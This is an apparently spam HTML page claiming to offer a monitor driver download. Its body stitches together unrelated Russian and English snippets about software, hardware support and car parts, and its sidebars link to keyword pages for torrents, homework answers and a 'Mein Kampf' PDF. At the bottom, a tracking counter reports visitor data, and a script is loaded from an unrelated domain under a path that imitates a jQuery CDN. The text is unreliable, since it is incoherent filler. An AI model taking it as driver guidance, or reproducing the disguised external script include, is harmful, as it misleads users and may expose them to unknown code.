

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nuipheitho.libccv.org/gk3-monitor-default-monitor-skachat-drayver.html
body_size: 2764
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Monitor default monitor скачать драйвер - nuipheitho.libccv.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">nuipheitho.libccv.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Monitor default monitor скачать драйвер</h2>
                            </header>
                            <p>Скачать программы. Дистрибутив Back Office - Pifagor: Pifagor 2.0 от 08.04.2016 (5,3 Мб.) В дистрибутив входит. Официальная группа программы FPS Monitor. Мониторинг состояния железа прямо в игре, тесты. Как пользоваться UltraVnc. Настройка и подключение. Удалённо управлять компьютером – звучит. Check out Top games featured on AMD website. When it comes to gaming, we believe in delivering the best experience to our gamers. Особенности материнской платы ecs k7s5a. Последнее обновление: 8 июля. With over 20 years of experience in software development and over 100 million users worldwide, Nero is a brand you can trust. Get your copy of the best computer. Все о Total Commander на русском языке. Total Commander это самый популярный и самый настраиваемый. 
Lenovo Global Support Home. Lenovo Nokia phones support US - we're here to help. User guides, Community forum, FAQs, warranty insurance, plus service and repair centers. Use your Power Wagon lockers in 4lo, 4hi and even 2wd. The way it should have been from the factory. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gk3-elki-2-skachat-torrent-v-hd.html">Елки 2 скачать торрент в hd</a></li>
                                <li><a href="gk3-glushenkova-angliyskiy-reshebnik.html">Глушенкова английский решебник</a></li>
                                <li><a href="gk3-skachat-film-na-android-golodnye-igry-2.html">Скачать фильм на андроид голодные игры 2</a></li>
                                <li><a href="gk3-frazeologicheskiy-slovar-onlayn-nemeckiy.html">Фразеологический словарь онлайн немецкий</a></li>
                                <li><a href="gk3-otzyvy-dieta-uzhin-minus.html">Отзывы диета ужин минус</a></li>
                                <li><a href="gk3-skachat-oboi-titanik-na-rabochiy-stol.html">Скачать обои титаник на рабочий стол</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать программы - Smart Kassir и cистема Pifagor - Front.</li>
<li>FPS Monitor ★ С вниманием к железу.</li>
<li>Удалённое управление компьютером. Настройка UltraVnc.</li>
<li>Особенности K7S5A.</li>
<li>Системные плагины - Все о Total Commander.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-forma-uvedomleniya-o-dvoynom-grazhdanstve-blank-skachat.html">Форма уведомления о двойном гражданстве бланк скачать</a></li>
                                            <li><a href="gk3-adolf-gitler-moya-borba-skachat-pdf.html">Адольф гитлер моя борьба скачать pdf</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-shema-domikov-iz-bumagi.html">Схема домиков из бумаги</a></li>
                                            <li><a href="gk3-skachat-stalker-chistoe-nebo-krovavyy-zakat-2.html">Скачать сталкер чистое небо кровавый закат 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-shukshin-filmy-po-rasskazam.html">Шукшин фильмы по рассказам</a></li>
                                            <li><a href="gk3-skachat-minus-rossiya-krov-moya-i-bol.html">Скачать минус россия кровь моя и боль</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-diablo-hellfire-skachat-torrent-dlya-windows-7.html">Diablo hellfire скачать торрент для windows 7</a></li>
                                            <li><a href="gk3-blank-turisticheskoy-putevki-obrazec-skachat.html">Бланк туристической путевки образец скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
